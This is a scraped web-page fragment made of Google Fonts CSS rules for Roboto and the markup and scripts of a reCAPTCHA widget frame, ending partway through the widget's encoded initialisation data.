/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="198e1jtg-BgYC2zT92pGyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="198e1jtg-BgYC2zT92pGyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="198e1jtg-BgYC2zT92pGyw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wr3Cl8KTDMKMw6HCmB/DjMOIZ8OZSlEOHhoKJMKRwrvCqBwJw4zChknCoDPCqBt/wrXDv8KCw6dXMmstw7XChEHDnMKHHFw+w5ZUf8KRw7UmwrJxw77DrlHDgHJMw4UzwrITw5XDj8O1wq/Dl8KOw6IdKcKCw6PCsT7DisO1fUPCtVHCpcO9EQ3Cg8K5akLCuMOtwp0MIDoWwpLDgnA7aMOHScOSwo/CvyPCmcKCScOywp/DlSNnCS/CoxvDqMKhwp1CwqjCs8OQwqLDvzXDmMKcw5TCjRQ3wq3CgDHDk8KHMwkNCT/DkcOMdhTDoMKTwrcfw5nCjkoGw5Rsw67CnSXCosO2w6/[base64]/CkMKldUwEw7vCvsKowrVBO8Onwo59ViTCkX0yw5nClcO1w6DDrFwBfR/CrUllwrk+JcOcwpHCsCvDjsOcw5UvwqQcw5hpw4wOwo/DrMOjw7XCmsOCM8Kuw7plw5fCthAQb8OzMcKlw6LDpMKFwq3DgsKFQ8Kzw67CrwlcwqNvwrBpZh/DjWbDhBVHaC0Gw6ZfJ8O3FcKsw6lGNcKfL8Obbz4Nw77CoMK/w4fDgHHDsg/[base64]/DgxPCicOwwrbCvBJ/PcKNPsOmwpjDg0jCnkLCqcKQCkgLw4pyC2PDtsOlSsOtw7rDh1LCtsKtw4Y8T2FOw5zCjcObwrcjw5XDgGXDmCfDvXkpw6bDi8KAw4/[base64]/DoTEnI8KFIsO4UElkw4/Dp8OwPHrDk8K7w6MBWBnDq8KXw4VTDMKFbiTDqWZZwrRowrXDhsOQd8Ogwq/[base64]/[base64]/[base64]/ClMKlccO1w6xTwqTCkMKnwoJCHMOAaMKcwrojwpbCrMKKdVDDhMKRw4DCp2sLwoE3UcKUwpFLZVnDq8K4Oxtlw6TCkXxgwpzDhXrCvD/DszbChgxlwqfDiMKiwp/CmMONwo0Wb8OWUMONf8KXPV/CjsKSDRxLwqHDt0RPwogzIH4CEAgow5rCiMOYwprDmcK7wohyw78JRREdwoZqWwLCj8OMw7DDq8KVw6XDnDTDt10Ow6fCvcKUKcOYZADDk3/Dq2/CmcKVawAzSkvDkGHDqsO2wrhRYHt9w6TCmGdHZn/[base64]/w6bCjsKbDzFxw6Ftw6fDjixiw6jDsMOuMQfDhsKUw6owPcO5NMKDwrHDh8O+AsOKbQRywpAQCsOQZ8K4w7rDtQonwqhCHgBrwo7DgcKyMsOxwrAsw7rDj8Ojw53ChiZBE8KPQsOgAEHDoF/[base64]/[base64]/DpMKxw4M9woJtw5Fsw4VERcOKw4EWMxTCvQQWw4rDsiLCssOCwpY4OHTCpzRuwq5/w7k7JcOWYsOMwo0+w75+w6FXwo5gVGDDiAjCqQ/Do0F8w6HDu8KRbMODw4/Du8KowrnCtMK3wqjDt8Ouw5/[base64]/CmMKpDMKRFcK0Ujs9UMOvA8KaD8K6w4Iuwql7ei83esOHw70bSMOCw7jDksO5w704HDvCj8OLEcOewpPDvn/DnAkIwpQZwotuwrMfOsOcQcK6wq0RaFrDg2zCjl/CgsO9dT1vSSgbw6bDrkB/HsKCwp5DwpUZwpDDsnfDkcOrMcKiZsKNYcO8wr0+woolJWYFFGomwoZJw7sPw7sIaR7Dv8Kef8O7w7RDwqjCiMKnw4/[base64]/DjsOJG1LCksKiNmLCu8K+QzfDvgbDhC3DvADCoMKXwpwLw4zCqHI9XmDDl8OCUsKtwpMVaWXCrcOqSTFGwp95egQnSWUaw7TDocO7w5New5/DhMO1HsOBIMKRKCnDosKNCcOrIsONwopVcyPClcOFG8OqIsK2wpx2MjlwwpjDildpM8OZwq/DmsKnwrFswq/CvCpgDxxiKMKODsK3w4g8wpN5TcKiTGgvwpzClmXCtV/CpMKhwrTDisKcwqxew6k7CMKkw7TCm8K4BGzCuTIVw7XDpHl2w4MdaMONRcK6KycNwpp2Z8OGwrfCtcK7aMOgKsK9wrZGb1zDi8KNIsKDbcKlPmkcwpV/[base64]/NxhRaSPCvsO6NcOwwqMVMDYiLcOrwr4GCcO0I8KeOsKiwozDosOYwroCScKXGQjClxzDgRLCpGTDphRmw4shGnAiDMO5wpfCtnXChXEnw6/Cgn/DlMOUZsKXwpV/w5zDn8KzwrRJwqrCtcK8w4h9w51rwojDpcOzw4DCmBnDmhXCmMOjbDvClsKjPMOgwrbDoFHDgsKHw4B9bMK6w4k1AsOFacKDwqoQMcKow5bDisOWeD7CszXDnUM1wrEKTwg8BSPCql/DosOqFHxEw4EOwptQw7TDusKZw6YFCMKOw7t2wqMBwpbCvxfDli3CscK0w5nDiF/CmcOdwqnCpTHCk8OcScK/AQfClS/DknzDjsOKNnhkwpXDq8OewrBeckliw5DDrCbDo8OaYwDCmcKFwrPCnsKJw6jCs8O+wpJLwqPCok3DhSjCjULCrsKCMhPCkcKQBMOYQsOiN0x3w4HDlx/CgwsHw4zDkcO+wodebsKHMQEsGsOtwoFtworCgMO7QcKRYxgmwqrDl1XCrU1pcCnDssOjwpF4w5gIwrrCmHvCmcK7ecKIwo4CNMK9IMO7w6HCv0kXOsKZb0bCqhPDgTYwTsOCw6TDvCUOV8KQwodgHsOeZDTDpcKdeMKPY8O/CGLDvcOpDsO9G3oVaWvDn8OMLsKiwop6K001w5BHRcO6w4TDlcK1JsOdwpFebErDmkbCgghuJsK9KcOYw4vDqjzDp8KLC8OWAXnCpsOtVmg8XRPCugXCv8Oow4jDiSbDlkFvw7BzRBo+CAZAT8KZwpfCog/CgjPDm8OIw4kJw51pwpwqOMKWQcK0wrhSPRVOe1jDnAkQZMKMw5FbwrHCssK6UsKDw5rCscO3wqHCqsOLIcKcwrl4aMOiwp3CjMOiwpjDhcOhw7keLMKbfMOow7rDl8KMw594w4/DhcO1TkkROyYFw41hQSEVw6oawqoRa0rDgcKIw7xAw5JEfjzDgcOGCQDDmDklwrPCisKFbC7Do3oFwq7DocKhw4XDkcKOw449wodRExQOKMKkw5TDhxTCt0MeWGnDgsOFe8O4wrzCiMO0wrbCi8KGw4nCnAFawo8HDsK3UMOcw6/Ch30+wrojUcKxLsOHw5DDjsObwoNbGcKKwo8IAcKdfg9pw6PCrcOlwq/Dlw4gFHBrVMKNwoXDpjxHw6IaUsOuw7tvXsOww5LDv2gWwpQcwrRlwo8uwonCoRvCgMKlM1/Cq1jDl8KBFUbCgcKJZALDusOdR1oEw7vCuHrDs8OyUsKfBT/ClcKMw63DnsKhwp3DtnhAcHR+csK3UnF6wqFvVsOVwp97LXk4w57CmTlSIT5Qwq/[base64]/DjTVEwqAPw6nCvMKqacOUwq7DsxFywrZDHWs3w7DDrcKSw4nDr8K2XXjDp1nCk8KlIiYMLmPDq8KbI8O+fwlvHj4JSk7DgsOxRXUlV0Vuw7zDqD/DusKqw5pFwr7CrHojwq86w5dtRV7DvsOiK8OawqPCn8KkUcOETcOMFiRhMwdnAHZ9wrHCtmTCv0guNiPDkcKPGXnDk8KpYzDCji9yVMK6FQDDvcKEw7nCrHgsacOIZsOMwoYZwovCpsOZfBVlwr/CscOKwokuTAfCqcKpw7Zvw4/Cg8O/CMOlfxxuwoLClcOTwrZ+wrbDm3/Cgw4vU8KMwrYZNmMjOMKjQ8OVwoXDtsKIw7jDuMKdw4pvwpfChcOhH8OPLMKddxDChMKrwr56wpckwrw7fy/CkzbChiRbe8OgTGrDisKoM8KaTFjCtcOcAMOFRVjDvMOMUxzDij3Dm8OOPsK4MhrDoMK4STAybGxXZMOkB3kKw7pad8Kdw4B8wo/ChHI/w67CgsKewo7Ct8K4M8ORKxceBUkbSR7DjsOZF31eN8K9U3rCoMKVw7zDrjcMw6/CjcOHZy4BwoEiGMK6QMK2WRjCssKcwrETFHHDhMOINcKbw5I6worDmRfCozjCjA1Kw6Q8wqPDlMOrwoEaKCnDoMOCwpLCpRF2w6bCusKgM8KEw4TDignDk8OAwrLCqsK1wr7Dr8OawrbDr33Dg8Ozw61EYCcLwpbCnMOTw